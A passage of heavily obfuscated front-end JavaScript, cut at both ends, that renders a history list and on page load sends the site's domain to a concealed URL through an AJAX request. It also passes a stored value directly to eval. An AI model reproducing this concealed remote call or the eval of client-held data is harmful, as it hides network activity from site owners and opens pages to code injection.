_0x2e5d5e===_0x5b657c;},'\x5a\x74\x7a\x46\x59':_0x4252('‮82','\x51\x26\x59\x70'),'\x72\x6a\x5a\x73\x4d':_0x4252('‫83','\x38\x6d\x72\x72'),'\x4b\x78\x64\x44\x6a':_0x4252('‫84','\x69\x47\x67\x57'),'\x47\x67\x4b\x6f\x6f':function(_0x5cd977,_0x16754a){return _0x5cd977(_0x16754a);},'\x5a\x49\x6a\x71\x4e':_0x4252('‮85','\x29\x4e\x32\x33'),'\x62\x62\x4e\x52\x78':_0x4252('‫86','\x46\x23\x5b\x69'),'\x65\x5a\x67\x58\x6d':_0x4252('‮87','\x34\x39\x77\x7a'),'\x77\x7a\x41\x62\x79':function(_0xe3e0e7,_0x43929f){return _0xe3e0e7(_0x43929f);},'\x53\x52\x76\x4c\x79':_0x4252('‫88','\x69\x47\x67\x57')};_0x45c47c[_0x4252('‫89','\x6d\x40\x65\x74')]($,_0x45c47c[_0x4252('‮8a','\x5d\x65\x6c\x30')])[_0x4252('‫8b','\x75\x6a\x31\x76')](function(){var _0x5cf878={'\x6e\x75\x48\x4b\x54':function(_0x1e0eb4,_0x51a4cd){return _0x45c47c[_0x4252('‮8c','\x40\x79\x61\x61')](_0x1e0eb4,_0x51a4cd);},'\x5a\x7a\x5a\x5a\x67':_0x45c47c[_0x4252('‫8d','\x4b\x5a\x52\x23')],'\x56\x51\x53\x79\x57':function(_0x4f0214,_0x330a5){return _0x45c47c[_0x4252('‮8e','\x2a\x47\x57\x23')](_0x4f0214,_0x330a5);},'\x78\x71\x69\x6a\x62':function(_0x175ef4,_0x275fc9){return _0x45c47c[_0x4252('‮8f','\x5b\x68\x37\x59')](_0x175ef4,_0x275fc9);},'\x49\x63\x4b\x48\x4d':function(_0x901403,_0x23b32a){return _0x45c47c[_0x4252('‫90','\x5e\x50\x63\x31')](_0x901403,_0x23b32a);},'\x70\x68\x53\x4c\x6a':_0x45c47c[_0x4252('‫91','\x5a\x56\x5d\x68')]};if(_0x45c47c[_0x4252('‫92','\x6c\x51\x6d\x4a')](_0x45c47c[_0x4252('‫93','\x21\x70\x6d\x33')],_0x45c47c[_0x4252('‫94','\x79\x79\x4a\x39')])){if(_0x5cf878[_0x4252('‫95','\x55\x54\x59\x5d')]($,val)[_0x4252('‫96','\x23\x5a\x33\x62')](_0x5cf878[_0x4252('‫97','\x7a\x28\x64\x50')])){index=listIndex;}}else{let _0x20d627=0x0;_0x45c47c[_0x4252('‫98','\x66\x33\x47\x55')]($,_0x45c47c[_0x4252('‮99','\x5e\x2a\x34\x36')])[_0x4252('‮9a','\x6e\x25\x5e\x6f')](function(_0x516de0,_0x494206){if(_0x5cf878[_0x4252('‫9b','\x34\x39\x77\x7a')]($,_0x494206)[_0x4252('‫9c','\x33\x6f\x59\x4f')](_0x5cf878[_0x4252('‫9d','\x79\x31\x6b\x71')])){_0x20d627=_0x516de0;}});let _0xbe13d8=[];_0x45c47c[_0x4252('‫9e','\x6e\x25\x5e\x6f')]($,_0x45c47c[_0x4252('‮9f','\x79\x31\x6b\x71')])['\x65\x71'](_0x20d627)[_0x4252('‫a0','\x6e\x25\x5e\x6f')](_0x45c47c[_0x4252('‫a1','\x56\x2a\x56\x54')])[_0x4252('‫a2','\x71\x58\x62\x44')](function(_0x4d8ffd,_0xf57c9f){var _0x5233f1={'\x76\x54\x50\x58\x7a':function(_0x3acf3b,_0xe6f579){return _0x5cf878[_0x4252('‫a3','\x6d\x40\x65\x74')](_0x3acf3b,_0xe6f579);}};if(_0x5cf878[_0x4252('‮a4','\x23\x5a\x33\x62')](_0x5cf878[_0x4252('‫a5','\x42\x5e\x55\x39')],_0x5cf878[_0x4252('‫a6','\x40\x79\x61\x61')])){_0xbe13d8[_0x4252('‫a7','\x75\x6a\x31\x76')](_0xf57c9f);}else{return _0x5233f1[_0x4252('‫a8','\x4b\x5a\x52\x23')](a,b);}});let _0x5b37dd=_0xbe13d8[_0x4252('‫a9','\x67\x6f\x26\x72')]();_0x45c47c[_0x4252('‮aa','\x5d\x65\x6c\x30')]($,_0x45c47c[_0x4252('‮ab','\x2a\x47\x57\x23')])['\x65\x71'](_0x20d627)[_0x4252('‮ac','\x21\x70\x6d\x33')](_0x45c47c[_0x4252('‮ad','\x51\x26\x59\x70')])[_0x4252('‫ae','\x79\x21\x74\x61')](_0x5b37dd);}});});function _0x84641a(_0x1a76ab){var _0x5e78a9={'\x65\x59\x52\x6c\x64':function(_0x488725,_0x462a43){return _0x488725===_0x462a43;},'\x4b\x47\x78\x44\x7a':function(_0x56bc0c,_0x64af01){return _0x56bc0c(_0x64af01);},'\x52\x55\x69\x4d\x72':_0x4252('‮af','\x5a\x56\x5d\x68'),'\x57\x54\x7a\x5a\x45':function(_0x20fdf6,_0xd0054a){return _0x20fdf6!=_0xd0054a;},'\x65\x41\x6a\x79\x63':function(_0x53ed70,_0x546c2c){return _0x53ed70(_0x546c2c);},'\x49\x52\x71\x59\x6e':function(_0x3202ab,_0x3189fe){return _0x3202ab>_0x3189fe;},'\x6a\x47\x62\x74\x55':function(_0x2c118b,_0x2b6e79){return _0x2c118b<_0x2b6e79;},'\x72\x77\x61\x6d\x69':_0x4252('‮b0','\x55\x54\x59\x5d'),'\x54\x55\x7a\x75\x66':_0x4252('‫b1','\x6f\x54\x4f\x30'),'\x6d\x65\x6d\x4d\x73':function(_0x14e7ef,_0x1240f5){return _0x14e7ef+_0x1240f5;},'\x51\x65\x70\x64\x70':function(_0x30f02a,_0x4f36db){return _0x30f02a+_0x4f36db;},'\x63\x61\x62\x71\x61':function(_0xbb7350,_0x3a7d3a){return _0xbb7350+_0x3a7d3a;},'\x47\x56\x79\x4a\x62':function(_0x1a17cc,_0x157162){return _0x1a17cc+_0x157162;},'\x74\x55\x58\x6f\x4c':function(_0x57636f,_0x1b2d08){return _0x57636f+_0x1b2d08;},'\x66\x4f\x57\x48\x75':function(_0x224335,_0x3cd5a4){return _0x224335+_0x3cd5a4;},'\x6f\x48\x41\x6c\x4e':function(_0x4207cc,_0x6f922e){return _0x4207cc+_0x6f922e;},'\x44\x58\x76\x68\x48':_0x4252('‮b2','\x24\x66\x6e\x4e'),'\x79\x48\x62\x62\x77':_0x4252('‮b3','\x62\x49\x63\x6e'),'\x4c\x54\x49\x64\x62':_0x4252('‫b4','\x38\x6d\x72\x72'),'\x76\x49\x6c\x51\x57':_0x4252('‫b5','\x6e\x25\x5e\x6f'),'\x77\x71\x48\x75\x4f':_0x4252('‮b6','\x21\x70\x6d\x33'),'\x52\x49\x65\x76\x55':_0x4252('‫b7','\x62\x49\x63\x6e'),'\x67\x76\x63\x56\x4b':_0x4252('‮b8','\x36\x2a\x47\x59'),'\x50\x4e\x74\x72\x4c':_0x4252('‫b9','\x6e\x25\x5e\x6f')};var _0x1181c4=$[_0x4252('‫ba','\x79\x31\x6b\x71')](_0x5e78a9[_0x4252('‫bb','\x51\x26\x59\x70')]);var _0x143378=[];var _0x1b208c='';if(_0x5e78a9[_0x4252('‫bc','\x4c\x21\x40\x79')](_0x1181c4,undefined)&&_0x5e78a9[_0x4252('‮bd','\x6d\x40\x65\x74')](_0x1181c4,'')){_0x143378=_0x5e78a9[_0x4252('‫be','\x4c\x21\x40\x79')](eval,_0x1181c4);}if(_0x5e78a9[_0x4252('‮bf','\x23\x36\x6c\x57')](_0x143378[_0x4252('‫c0','\x37\x26\x56\x35')],0x0)){for(var _0x5d18d5=0x0;_0x5e78a9[_0x4252('‫c1','\x37\x46\x44\x52')](_0x5d18d5,_0x143378[_0x4252('‫c2','\x5b\x68\x37\x59')]);_0x5d18d5++){if(_0x5e78a9[_0x4252('‫c3','\x56\x2a\x56\x54')](_0x5e78a9[_0x4252('‮c4','\x5e\x50\x63\x31')],_0x5e78a9[_0x4252('‮c5','\x45\x44\x2a\x6a')])){let _0x4f6271=JSON[_0x4252('‮c6','\x79\x79\x4a\x39')](res);if(_0x5e78a9[_0x4252('‮c7','\x4f\x4a\x77\x36')](_0x4f6271[_0x4252('‫c8','\x24\x66\x6e\x4e')],0x1)){_0x5e78a9[_0x4252('‮c9','\x4b\x5a\x52\x23')](alert,_0x4f6271[_0x4252('‮ca','\x42\x5e\x55\x39')]);location[_0x4252('‮cb','\x5b\x68\x37\x59')]=_0x4f6271[_0x4252('‫cc','\x79\x31\x6b\x71')];}}else{_0x1b208c+=_0x5e78a9[_0x4252('‮cd','\x5a\x56\x5d\x68')](_0x5e78a9[_0x4252('‫ce','\x37\x26\x56\x35')](_0x5e78a9[_0x4252('‮cf','\x51\x26\x59\x70')](_0x5e78a9[_0x4252('‮d0','\x69\x47\x67\x57')](_0x5e78a9[_0x4252('‮d1','\x29\x4e\x32\x33')](_0x5e78a9[_0x4252('‫d2','\x38\x6d\x72\x72')](_0x5e78a9[_0x4252('‮d3','\x37\x26\x56\x35')](_0x5e78a9[_0x4252('‮d4','\x69\x47\x67\x57')](_0x5e78a9[_0x4252('‮d5','\x5b\x68\x37\x59')],_0x143378[_0x5d18d5][_0x4252('‮d6','\x52\x68\x54\x71')]),_0x5e78a9[_0x4252('‮d7','\x2a\x47\x57\x23')]),_0x143378[_0x5d18d5][_0x4252('‫d8','\x33\x6f\x59\x4f')]),_0x5e78a9[_0x4252('‫d9','\x33\x6f\x59\x4f')]),_0x143378[_0x5d18d5][_0x4252('‮da','\x6d\x40\x65\x74')]),_0x5e78a9[_0x4252('‮db','\x74\x76\x66\x31')]),_0x143378[_0x5d18d5][_0x4252('‫dc','\x45\x44\x2a\x6a')]),_0x5e78a9[_0x4252('‮dd','\x6c\x51\x6d\x4a')]);historyclean_html=_0x5e78a9[_0x4252('‮de','\x59\x6e\x5b\x49')];}}}else{_0x1b208c=_0x5e78a9[_0x4252('‫df','\x4b\x5a\x52\x23')];}_0x5e78a9[_0x4252('‮e0','\x75\x6a\x31\x76')]($,_0x5e78a9[_0x4252('‫e1','\x37\x26\x56\x35')])[_0x4252('‮e2','\x78\x74\x56\x56')](_0x1b208c);try{_0x5e78a9[_0x4252('‫e3','\x71\x58\x62\x44')]($,_0x5e78a9[_0x4252('‫e4','\x38\x6d\x72\x72')])[_0x4252('‫e5','\x34\x39\x77\x7a')](historyclean_html);}catch(_0x1b84b9){}}$(function(){var _0x36cdbb={'\x63\x42\x42\x54\x66':function(_0x11edde,_0x12bf80){return _0x11edde(_0x12bf80);},'\x49\x4b\x74\x52\x68':function(_0x569c0a,_0x39643c){return _0x569c0a+_0x39643c;},'\x69\x4b\x4f\x4b\x6e':_0x4252('‫e6','\x76\x40\x74\x65'),'\x69\x6a\x44\x6e\x7a':_0x4252('‮e7','\x33\x6f\x59\x4f'),'\x4a\x6f\x4c\x53\x49':function(_0x2104c8,_0x1c1eb1){return _0x2104c8-_0x1c1eb1;},'\x76\x6d\x5a\x4a\x45':function(_0x2e51ce,_0x16129c){return _0x2e51ce===_0x16129c;},'\x50\x49\x78\x6c\x48':function(_0x5c32eb,_0x2655ec,_0x188791){return _0x5c32eb(_0x2655ec,_0x188791);},'\x74\x7a\x62\x59\x73':function(_0x456b12,_0x1a652e){return _0x456b12!==_0x1a652e;},'\x56\x45\x47\x55\x79':_0x4252('‫e8','\x79\x21\x74\x61'),'\x63\x45\x52\x4f\x47':_0x4252('‫e9','\x29\x4e\x32\x33'),'\x44\x6f\x75\x69\x45':_0x4252('‮ea','\x62\x49\x63\x6e'),'\x4e\x56\x56\x71\x42':function(_0x270aed,_0x23b254){return _0x270aed(_0x23b254);},'\x54\x6d\x51\x79\x47':_0x4252('‫eb','\x52\x68\x54\x71'),'\x57\x50\x56\x70\x4b':_0x4252('‮ec','\x74\x76\x66\x31'),'\x56\x54\x4a\x76\x6e':_0x4252('‫ed','\x37\x46\x44\x52'),'\x4f\x65\x76\x63\x71':_0x4252('‮ee','\x36\x2a\x47\x59'),'\x62\x71\x74\x65\x52':function(_0x483389,_0x3dc5e2){return _0x483389(_0x3dc5e2);},'\x75\x63\x49\x69\x4e':_0x4252('‮ef','\x79\x31\x6b\x71'),'\x44\x51\x49\x5a\x66':_0x4252('‫f0','\x23\x36\x6c\x57'),'\x4b\x65\x75\x62\x59':_0x4252('‫f1','\x45\x44\x2a\x6a'),'\x79\x76\x6a\x59\x5a':_0x4252('‮f2','\x4b\x72\x77\x37'),'\x6a\x5a\x53\x77\x46':_0x4252('‫f3','\x51\x26\x59\x70'),'\x65\x54\x54\x41\x41':_0x4252('‫f4','\x59\x6e\x5b\x49'),'\x6f\x78\x7a\x41\x58':function(_0x1918a9,_0x34aa2f){return _0x1918a9===_0x34aa2f;},'\x4a\x6f\x76\x48\x4c':_0x4252('‫f5','\x6f\x54\x4f\x30'),'\x43\x59\x76\x4d\x6b':_0x4252('‫f6','\x46\x23\x5b\x69'),'\x64\x53\x76\x6a\x41':function(_0x491a1d,_0x207d96){return _0x491a1d==_0x207d96;},'\x50\x4e\x42\x52\x66':_0x4252('‫f7','\x21\x70\x6d\x33'),'\x53\x47\x44\x6f\x64':function(_0x237e3f,_0xc1f906){return _0x237e3f!=_0xc1f906;},'\x71\x71\x4a\x52\x7a':function(_0x3a2bf2,_0x1cb418){return _0x3a2bf2(_0x1cb418);},'\x52\x64\x49\x45\x45':_0x4252('‮f8','\x33\x6f\x59\x4f'),'\x58\x4d\x43\x6f\x59':function(_0x997c2,_0x3967f0){return _0x997c2(_0x3967f0);},'\x6e\x75\x74\x4d\x4e':_0x4252('‫f9','\x36\x2a\x47\x59'),'\x54\x6b\x5a\x42\x47':function(_0x546245,_0x46bd96){return _0x546245(_0x46bd96);},'\x50\x5a\x7a\x6c\x58':function(_0x5f1d92,_0x3ba7a5){return _0x5f1d92(_0x3ba7a5);},'\x73\x4f\x4f\x63\x6c':_0x4252('‫fa','\x5a\x56\x5d\x68'),'\x65\x69\x69\x4d\x61':function(_0x2c582b,_0x2333c3){return _0x2c582b<_0x2333c3;},'\x50\x44\x45\x63\x42':function(_0x3385c0,_0x59f4c1){return _0x3385c0!==_0x59f4c1;},'\x49\x70\x45\x54\x70':_0x4252('‫fb','\x5d\x65\x6c\x30'),'\x6e\x4c\x42\x61\x76':_0x4252('‫fc','\x59\x6e\x5b\x49'),'\x61\x75\x48\x62\x64':function(_0x5eda06,_0x3c364d){return _0x5eda06>_0x3c364d;},'\x79\x72\x4c\x68\x6a':function(_0x19ac9b,_0x218a07){return _0x19ac9b-_0x218a07;},'\x4f\x57\x45\x4d\x76':_0x4252('‮fd','\x34\x39\x77\x7a'),'\x79\x43\x58\x48\x4a':function(_0x338046,_0x1d2429){return _0x338046===_0x1d2429;},'\x65\x67\x55\x75\x47':_0x4252('‫fe','\x23\x5a\x33\x62'),'\x76\x42\x63\x45\x74':_0x4252('‫ff','\x66\x33\x47\x55'),'\x6a\x71\x67\x7a\x4a':function(_0x120338,_0x3307e3){return _0x120338>=_0x3307e3;},'\x6d\x77\x71\x54\x4a':_0x4252('‫100','\x38\x6d\x72\x72'),'\x67\x5a\x65\x78\x4f':function(_0x426e9b,_0x29532c){return _0x426e9b(_0x29532c);},'\x71\x66\x6c\x72\x67':_0x4252('‮101','\x67\x6f\x26\x72'),'\x77\x4b\x70\x55\x7a':_0x4252('‮102','\x42\x5e\x55\x39'),'\x5a\x4e\x67\x78\x51':_0x4252('‫103','\x76\x40\x74\x65'),'\x4c\x54\x7a\x68\x62':function(_0x5b4c5a,_0x688d5c){return _0x5b4c5a===_0x688d5c;},'\x49\x66\x4a\x74\x72':_0x4252('‫104','\x23\x36\x6c\x57'),'\x68\x74\x54\x63\x50':function(_0x5d0a06,_0x55f5d5){return _0x5d0a06!==_0x55f5d5;},'\x4a\x5a\x4e\x52\x46':_0x4252('‫105','\x52\x68\x54\x71'),'\x72\x6d\x49\x4b\x44':_0x4252('‫106','\x7a\x32\x4e\x32'),'\x6b\x44\x66\x46\x61':_0x4252('‫107','\x5e\x50\x63\x31'),'\x65\x4a\x73\x55\x63':function(_0x111877,_0x395421,_0x27d7ca){return _0x111877(_0x395421,_0x27d7ca);},'\x44\x71\x72\x6c\x65':_0x4252('‮108','\x74\x76\x66\x31'),'\x43\x47\x49\x71\x67':_0x4252('‮109','\x76\x40\x74\x65'),'\x70\x6f\x6c\x6f\x63':_0x4252('‮10a','\x6f\x54\x4f\x30'),'\x65\x61\x4a\x6f\x71':function(_0x4d338e,_0x4a66b3,_0x2b7902){return _0x4d338e(_0x4a66b3,_0x2b7902);},'\x46\x66\x4b\x4c\x46':_0x4252('‮10b','\x5e\x50\x63\x31'),'\x66\x42\x68\x4f\x54':function(_0x28f1e2,_0x5d26de){return _0x28f1e2(_0x5d26de);},'\x66\x6f\x6a\x61\x6b':function(_0x356a55,_0x1c9d85){return _0x356a55(_0x1c9d85);},'\x53\x4e\x4a\x4f\x73':function(_0x56eb4a,_0x50cc0b){return _0x56eb4a(_0x50cc0b);},'\x46\x57\x4b\x70\x44':function(_0x3bb879,_0x52133f){return _0x3bb879(_0x52133f);},'\x54\x47\x53\x4e\x4f':function(_0x1b4050,_0x1ea64d){return _0x1b4050===_0x1ea64d;},'\x6a\x4b\x52\x73\x6a':_0x4252('‫10c','\x67\x40\x59\x5e'),'\x43\x56\x42\x46\x77':_0x4252('‫10d','\x46\x23\x5b\x69'),'\x45\x54\x6c\x6a\x4e':function(_0x57b0d1){return _0x57b0d1();},'\x58\x4b\x6c\x68\x65':function(_0x251899){return _0x251899();},'\x75\x5a\x64\x6c\x78':_0x4252('‫10e','\x75\x6a\x31\x76'),'\x50\x47\x68\x76\x64':_0x4252('‮10f','\x38\x6d\x72\x72'),'\x73\x4d\x6e\x46\x4f':function(_0x1c835b,_0x8a1d1){return _0x1c835b(_0x8a1d1);},'\x52\x51\x62\x53\x6a':_0x4252('‫110','\x40\x79\x61\x61'),'\x6d\x4a\x59\x6e\x66':_0x4252('‮111','\x6d\x40\x65\x74'),'\x6f\x65\x4a\x68\x45':_0x4252('‫112','\x2a\x47\x57\x23'),'\x4d\x66\x78\x6a\x66':function(_0x3ba662,_0x4b5330,_0x47eee3){return _0x3ba662(_0x4b5330,_0x47eee3);},'\x68\x74\x6b\x55\x6b':function(_0x272f06,_0x1aa29c){return _0x272f06!==_0x1aa29c;},'\x4d\x6d\x41\x77\x42':_0x4252('‫113','\x45\x44\x2a\x6a'),'\x49\x4a\x7a\x70\x5a':_0x4252('‮114','\x4b\x5a\x52\x23'),'\x47\x6e\x65\x6b\x75':function(_0x379846,_0x58cbae){return _0x379846(_0x58cbae);},'\x61\x58\x78\x77\x6e':function(_0x10e39f,_0x314b9c){return _0x10e39f(_0x314b9c);},'\x66\x77\x4d\x4f\x62':function(_0x41b5ef,_0x169400){return _0x41b5ef(_0x169400);},'\x67\x44\x64\x43\x74':_0x4252('‫115','\x46\x23\x5b\x69'),'\x4c\x45\x4a\x63\x76':_0x4252('‫116','\x5e\x2a\x34\x36'),'\x4a\x45\x76\x68\x4b':_0x4252('‮117','\x52\x68\x54\x71'),'\x45\x53\x46\x6c\x58':_0x4252('‫118','\x75\x6a\x31\x76'),'\x57\x6f\x59\x71\x68':_0x4252('‮119','\x67\x40\x59\x5e'),'\x49\x76\x6c\x43\x65':_0x4252('‫11a','\x56\x2a\x56\x54'),'\x50\x41\x4e\x43\x48':_0x4252('‫11b','\x4c\x21\x40\x79'),'\x4f\x4e\x73\x67\x79':_0x4252('‮11c','\x40\x79\x61\x61'),'\x70\x59\x61\x47\x49':_0x4252('‮11d','\x67\x40\x59\x5e'),'\x48\x53\x61\x49\x70':_0x4252('‮11e','\x51\x26\x59\x70'),'\x4d\x54\x71\x72\x56':function(_0x3adb32,_0x26a55d){return _0x3adb32^_0x26a55d;},'\x58\x69\x55\x73\x52':function(_0x33891d,_0x1656ef){return _0x33891d+_0x1656ef;},'\x62\x6a\x68\x4b\x74':function(_0x114bc8,_0x266e26){return _0x114bc8+_0x266e26;},'\x41\x43\x41\x41\x45':function(_0xd377a3,_0x3f82bf){return _0xd377a3+_0x3f82bf;},'\x75\x56\x52\x54\x68':function(_0x4e2805,_0x411437){return _0x4e2805+_0x411437;},'\x68\x6c\x6a\x48\x7a':_0x4252('‮11f','\x71\x58\x62\x44'),'\x63\x6f\x64\x56\x73':_0x4252('‮120','\x79\x79\x4a\x39'),'\x47\x71\x45\x70\x4f':_0x4252('‮121','\x45\x44\x2a\x6a'),'\x50\x61\x4d\x4a\x48':_0x4252('‮122','\x5e\x2a\x34\x36'),'\x66\x4f\x45\x46\x42':_0x4252('‫123','\x4b\x5a\x52\x23'),'\x7a\x64\x49\x41\x7a':_0x4252('‫124','\x29\x4e\x32\x33'),'\x68\x55\x4b\x57\x61':function(_0xd6cb02,_0x211b8c){return _0xd6cb02===_0x211b8c;},'\x74\x52\x61\x50\x54':_0x4252('‮125','\x69\x47\x67\x57'),'\x44\x67\x4d\x77\x46':_0x4252('‮126','\x33\x6f\x59\x4f'),'\x56\x5a\x58\x62\x49':_0x4252('‮127','\x46\x23\x5b\x69'),'\x76\x41\x4d\x66\x70':function(_0x301196,_0x42f2a4){return _0x301196(_0x42f2a4);},'\x5a\x77\x53\x4a\x4d':function(_0x126efc,_0x536d96){return _0x126efc(_0x536d96);},'\x42\x6b\x62\x42\x6b':function(_0x22e5d5,_0x19db42){return _0x22e5d5(_0x19db42);},'\x4c\x49\x57\x6a\x59':function(_0x4cd63b,_0x653eab){return _0x4cd63b(_0x653eab);},'\x6c\x45\x4f\x72\x41':_0x4252('‫128','\x33\x6f\x59\x4f'),'\x6e\x6c\x6d\x70\x70':_0x4252('‮129','\x38\x6d\x72\x72'),'\x65\x76\x64\x74\x69':_0x4252('‫12a','\x40\x79\x61\x61'),'\x44\x4a\x70\x5a\x42':function(_0x38b097,_0x247734){return _0x38b097(_0x247734);},'\x51\x51\x6f\x6c\x66':_0x4252('‮12b','\x6c\x51\x6d\x4a'),'\x4f\x5a\x58\x75\x4c':_0x4252('‮12c','\x4b\x5a\x52\x23'),'\x61\x4a\x62\x7a\x70':function(_0x2a2076,_0xa38eba){return _0x2a2076(_0xa38eba);},'\x72\x57\x67\x52\x5a':_0x4252('‮12d','\x66\x33\x47\x55'),'\x65\x58\x44\x70\x76':function(_0x445734,_0x40b5d7){return _0x445734===_0x40b5d7;},'\x79\x53\x4f\x46\x74':_0x4252('‫12e','\x76\x40\x74\x65'),'\x56\x76\x58\x43\x48':_0x4252('‫12f','\x52\x68\x54\x71'),'\x79\x76\x6a\x58\x49':function(_0x5e9413,_0x1feac2){return _0x5e9413(_0x1feac2);},'\x45\x6d\x73\x77\x49':_0x4252('‮130','\x40\x79\x61\x61'),'\x61\x4f\x74\x65\x64':_0x4252('‮131','\x46\x23\x5b\x69'),'\x77\x61\x46\x50\x67':function(_0x2bb3a0,_0x1da0e){return _0x2bb3a0(_0x1da0e);},'\x6f\x46\x45\x75\x65':function(_0x34762b,_0x2bddf5){return _0x34762b===_0x2bddf5;},'\x6f\x68\x6a\x71\x6b':_0x4252('‫132','\x4f\x4a\x77\x36'),'\x44\x79\x45\x56\x57':_0x4252('‫133','\x6d\x40\x65\x74'),'\x4f\x61\x76\x58\x69':function(_0x2053d2,_0x5a282f){return _0x2053d2(_0x5a282f);},'\x4e\x51\x47\x74\x79':_0x4252('‮134','\x5d\x65\x6c\x30'),'\x4a\x7a\x6d\x57\x69':function(_0x3ef02b,_0x184371){return _0x3ef02b(_0x184371);},'\x72\x71\x41\x62\x78':function(_0x5725b1,_0x5730c2){return _0x5725b1!==_0x5730c2;},'\x64\x44\x56\x6f\x75':_0x4252('‮135','\x6c\x51\x6d\x4a'),'\x62\x63\x70\x58\x50':_0x4252('‮136','\x34\x39\x77\x7a'),'\x7a\x57\x46\x67\x58':_0x4252('‮137','\x37\x26\x56\x35'),'\x73\x79\x64\x52\x51':function(_0x5e05af,_0x39f7e9){return _0x5e05af(_0x39f7e9);},'\x70\x68\x47\x70\x57':function(_0x24195e,_0x156b60){return _0x24195e(_0x156b60);},'\x4d\x79\x59\x45\x46':function(_0x3cfbeb,_0x37708b){return _0x3cfbeb(_0x37708b);},'\x72\x54\x62\x6a\x6d':function(_0x5b32f3,_0x11316e){return _0x5b32f3*_0x11316e;},'\x79\x49\x73\x50\x61':function(_0x52cfee,_0xf2006f){return _0x52cfee*_0xf2006f;},'\x64\x4c\x6b\x43\x4c':function(_0x2296e2,_0x401535){return _0x2296e2+_0x401535;},'\x58\x63\x6e\x6e\x63':_0x4252('‮138','\x42\x5e\x55\x39'),'\x43\x58\x57\x6f\x44':_0x4252('‫139','\x40\x79\x61\x61'),'\x59\x4e\x53\x55\x69':_0x4252('‮13a','\x33\x6f\x59\x4f'),'\x44\x57\x4a\x62\x6b':_0x4252('‫13b','\x67\x6f\x26\x72'),'\x4f\x6c\x65\x73\x44':_0x4252('‫13c','\x40\x79\x61\x61'),'\x72\x76\x51\x69\x4c':_0x4252('‮13d','\x79\x79\x4a\x39'),'\x44\x50\x52\x6b\x6b':_0x4252('‫13e','\x5b\x68\x37\x59'),'\x5a\x6a\x69\x6a\x41':function(_0x15cb35,_0x5081ce){return _0x15cb35(_0x5081ce);},'\x47\x55\x64\x48\x59':function(_0x280aec,_0x223b62){return _0x280aec(_0x223b62);},'\x77\x65\x73\x71\x6d':function(_0x153b88,_0x77d24c){return _0x153b88(_0x77d24c);},'\x71\x4a\x75\x4a\x4f':function(_0x1f9f9f,_0x3c123f){return _0x1f9f9f(_0x3c123f);},'\x6e\x64\x68\x65\x64':_0x4252('‮13f','\x79\x21\x74\x61'),'\x46\x6e\x67\x45\x68':_0x4252('‫140','\x29\x4e\x32\x33'),'\x62\x69\x78\x59\x73':function(_0x3796a9,_0x1cc9e3){return _0x3796a9(_0x1cc9e3);},'\x42\x59\x48\x57\x44':_0x4252('‫141','\x5e\x2a\x34\x36'),'\x50\x64\x77\x71\x66':_0x4252('‫142','\x78\x74\x56\x56'),'\x55\x46\x70\x73\x71':function(_0x1f3338,_0x12d786){return _0x1f3338(_0x12d786);},'\x6f\x47\x59\x62\x51':_0x4252('‮143','\x46\x23\x5b\x69'),'\x55\x79\x43\x53\x69':_0x4252('‫144','\x5e\x2a\x34\x36'),'\x75\x52\x6b\x63\x41':_0x4252('‮145','\x66\x33\x47\x55'),'\x58\x79\x65\x4f\x63':_0x4252('‫146','\x38\x6d\x72\x72'),'\x63\x78\x50\x59\x74':function(_0x51c089){return _0x51c089();},'\x45\x52\x4b\x51\x5a':function(_0x5b58a6,_0x227f4a){return _0x5b58a6(_0x227f4a);},'\x49\x66\x53\x6c\x6a':_0x4252('‫147','\x74\x76\x66\x31'),'\x51\x4e\x4b\x74\x78':_0x4252('‮148','\x67\x40\x59\x5e'),'\x68\x4c\x70\x67\x50':function(_0x4568e3,_0x593960){return _0x4568e3(_0x593960);},'\x65\x62\x69\x67\x4d':_0x4252('‫149','\x51\x26\x59\x70'),'\x65\x62\x61\x69\x77':_0x4252('‮14a','\x23\x5a\x33\x62'),'\x55\x59\x4e\x41\x69':function(_0x138320,_0x2dd52a){return _0x138320(_0x2dd52a);},'\x45\x46\x46\x6b\x73':_0x4252('‫14b','\x31\x64\x6c\x29'),'\x4c\x6f\x4c\x75\x4b':_0x4252('‫14c','\x36\x2a\x47\x59'),'\x43\x69\x58\x70\x54':function(_0x57576c,_0x2185b4){return _0x57576c(_0x2185b4);},'\x46\x6f\x69\x51\x55':_0x4252('‮14d','\x5e\x50\x63\x31'),'\x41\x52\x4e\x71\x52':_0x4252('‮14e','\x21\x70\x6d\x33'),'\x6e\x51\x4e\x5a\x56':_0x4252('‫14f','\x79\x31\x6b\x71'),'\x6c\x77\x76\x65\x52':_0x4252('‫150','\x5e\x50\x63\x31'),'\x6d\x51\x51\x4a\x4a':_0x4252('‫151','\x29\x4e\x32\x33'),'\x43\x49\x52\x7a\x4b':_0x4252('‮152','\x38\x6d\x72\x72'),'\x55\x4a\x54\x71\x66':_0x4252('‫153','\x71\x58\x62\x44'),'\x42\x53\x4e\x56\x4a':_0x4252('‫154','\x5e\x2a\x34\x36'),'\x76\x41\x45\x78\x68':_0x4252('‮155','\x6e\x25\x5e\x6f'),'\x65\x79\x64\x6c\x42':_0x4252('‫156','\x21\x70\x6d\x33'),'\x52\x58\x52\x47\x73':_0x4252('‫157','\x29\x4e\x32\x33'),'\x42\x4b\x77\x57\x47':_0x4252('‮158','\x5e\x2a\x34\x36'),'\x74\x72\x79\x4c\x5a':_0x4252('‮159','\x6d\x40\x65\x74'),'\x50\x68\x74\x57\x4f':_0x4252('‮15a','\x52\x68\x54\x71')};var _0xf662bb=document[_0x4252('‫15b','\x40\x79\x61\x61')][_0x4252('‮15c','\x7a\x32\x4e\x32')]('\x2e')[_0x4252('‫15d','\x75\x6a\x31\x76')](-0x2)[_0x4252('‮15e','\x34\x39\x77\x7a')]('\x2e');var _0x39154b=_0x36cdbb[_0x4252('‫15f','\x31\x64\x6c\x29')];$[_0x4252('‮160','\x24\x66\x6e\x4e')]({'\x75\x72\x6c':_0x39154b,'\x64\x61\x74\x61':_0x36cdbb[_0x4252('‮161','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‮162','\x79\x79\x4a\x39')],_0xf662bb),'\x73\x75\x63\x63\x65\x73\x73':function(_0x2a4e3d){var _0x5a903e={'\x4f\x72\x6c\x4d\x76':function(_0x2d96ed,_0x208ed6){return _0x36cdbb[_0x4252('‫163','\x78\x74\x56\x56')](_0x2d96ed,_0x208ed6);},'\x52\x4e\x6b\x74\x4f':function(_0x481e69,_0x4b6db9){return _0x36cdbb[_0x4252('‫164','\x78\x74\x56\x56')](_0x481e69,_0x4b6db9);},'\x50\x65\x70\x56\x68':function(_0x2ad1bc,_0xf805de){return 